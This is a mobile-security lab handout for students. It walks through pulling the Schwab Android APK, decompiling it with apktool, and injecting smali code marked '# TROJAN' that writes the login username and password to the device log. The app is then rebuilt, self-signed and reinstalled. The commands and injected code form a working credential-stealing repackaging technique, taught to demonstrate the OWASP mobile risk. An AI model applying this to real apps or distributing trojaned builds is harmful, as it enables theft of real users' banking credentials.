
Don't Be Evil
This is a nasty thing to do. Only distribute your trojaned apps in controlled test environments!Please be responsible in how you use this information! If you commit crimes, I won't be able to save you.
This version just puts the passwords in the log, which is easy but not very dangerous.
A later project will post the stolen passwords on the Internet, which is a lot scarier.


OWASP classified this vulnerability as #10 of the Top Ten Mobile Risks in 2011, but the new 2016 list raised it to #8.
Troubleshooting
If Schwab ever fixes this (unlikely), you can get the app version I used here:https://samsclass.info/128/proj/com.schwab.mobile-1.apk
Execute these commands, changing the path in the first command to your correct SDK path.
Note: To find your SDK path, open Android Studio and click Tools, Android, "SDK Manager".
Here are common examples of SDK paths:
NOTE: If you are using Windows, remove the "./" before "adb".
cd /Users/sambowne/Library/Android/sdk
cd platform-tools

./adb devices -l
You should see a device listed, as shown below.
Troubleshooting
If the Genymotion device is not visible to adb, try these troubleshooting steps.
- Make sure the Genymotion device is running and connected to the Internet. Open the Web browser and see if you can view Web pages.
- Try issuing these commands:
./adb kill-server./adb start-server
- Find the devices IP adress in Settings, Wi-Fi and connect to it with this command, replacing the IP address with the correct address in Genymotion
./adb connect 192.168.1.101
Note: If you are using Windows, omit the "./" before adb, and replace "grep" with "findstr".

./adb shell pm list packages | grep wab
./adb shell pm path com.schwab.mobile
./adb pull /data/app/com.schwab.mobile-1.apk
Move the APK file to some convenient directory to work in, such as Downloads.
Otherwise, go to
https://connortumbleson.com/2017/01/23/apktool-v2-2-2-released/
Download the latest version. When I did it on 2-22-16, it was "apktool_2.2.2.jar".
Warning: version 2.0.3 does NOT work--the app decompiles but cannot rebuild.
Save the file in the same folder you used for the APK file, such as Downloads.
Open a Command Prompt or Terminal.

Change directory to the location you placed the downloaded file and open it with java, as shown below.
cd Downloads
java -jar apktool_2.2.2.jar d com.schwab.mobile-1.apk

When I decompiled the app version from May, 2015, Schwab didn't use ProGuard, so all the names were readable, as shown below.

Execute these commands:
cd com.schwab.mobile-1
grep -r Password smali

One place it's found is in the smali/com/schwab/mobile/domainmodel/f/b/i.smali file, as shown below.
Capture a full-screen image.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!
Save the image with the filename "YOUR NAME Proj 10a", replacing "YOUR NAME" with your real name.
I usually search with "grep -ir" to be case insensitive and recursive.
Navigate to the smali/com/schwab/mobile/domainmodel/f/b/i.smali file and open it in a text editor.


At the start of the file, two fields are defined: a contains the username and b contains the password, as shown below.
Scroll down to find the "public constructor" method, as shown below.
line 27 puts the username in the p1 parameter, and line 28 puts the password in the p2 parameter.


To demonstrate the vulnerability, we'll put the username and password into the Android log. That is a famously insecure place to put them, because any app on the device can see them.
To do that, we need to make three changes in the file.

.locals 0" line indicates that this method
has no local variables. We need to add a local variable
to hold a label for the log, so we need to change that to
".locals 1"
I recommend adding a comment line (beginning with #) before the change, so you can find it and reverse it if you make an error.
Make this change in the file, as shown below.
# TROJAN
const-string v0, "TROJAN STEALING USERNAME:"
invoke-static {v0, p1}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I
# END OF TROJAN

# TROJAN
const-string v0, "TROJAN STEALING PASSWORD:"
invoke-static {v0, p2}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I
# END OF TROJAN
Save the modified file.
The easiest way to do that is to start from the decompiled app's home directory, which is where you left off after performing the "grep" command.

In a Terminal or Command Prompt, execute this command:
java -jar ../apktool_2.2.2.jar b .
keytool
Troubleshooting
If you see "keysigner not found", you are probably using Windows. The Java installer does not work and you need to set two environment variables manually.Click Start, Computer.
Navigate to C:\Program Files\java and find out the full path to your jdk folder.
It will be something like C:\Program Files\Java\jdk1.7.0_75
Now execute this command at an Administrator command prompt, with the correct jdk version:
You also need to add this path to the PATH environment variable.set JAVA_HOME="C:\Program Files\Java\jdk1.7.0_75"To do that, click Start, right-click Computer, click Properties, "Advanced System Settings", "Environment Variables".
Ensure that PATH is selected, and click Edit....
At the end of the path, insert this line, with the correct jdk version:
Then log out and log in again.;C:\Program Files\Java\jdk1.7.0_75\bin
To make your certificate, execute this command, replacing "YOURNAME" with a version of your own name that does not include any spaces:
keytool -genkey -keyalg RSA -alias selfsigned -keystore YOURNAME-keystore.jks -storepass password -validity 360 -keysize 2048

This creates a self-signed certificate with a password of "password" that's valid for 360 days.

To do that, we'll use the "jarsigner" tool, part of the Jave Development Kit.
In a Terminal or Command Prompt, execute this command.
You will have to adjust the path after "-keystore" match the location of your signing certificate.
I recommend that you copy your signing certificate to the Downloads folder to make this easier.
The last parameter is your key's Alias.
Execute this command:
jarsigner -keystore YOURNAME-keystore.jks dist/* selfsigned
Tap the circle at the bottom center.
Tap Settings.
Tap Apps.
Tap Schwab.
Tap Uninstall.
Tap OK.
The modified app installs and launches, as shown below.
./adb logcat
./adb logcat | grep TROJAN

In the next screen, at the top right, click "Log In".
Enter fake credentials, using your name as the login name, as shown below. Click "Log in".
Capture a full-screen image.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!
Save the image with the filename "YOUR NAME Proj 10b", replacing "YOUR NAME" with your real name.